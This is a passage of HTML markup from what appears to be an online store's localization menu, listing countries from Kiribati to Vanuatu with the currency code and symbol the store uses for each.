                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(KGS
                              som)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(LAK
                              ₭)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(MOP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(MWK
                              MK)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(MNT
                              ₮)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(MMK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(RWF
                              FRw)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(WST
                              T)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(STD
                              Db)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(SBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(TJS
                              ЅМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(TOP
                              T$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(UGX
                              USh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(UAH
                              ₴)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(VUV
                              Vt)</span
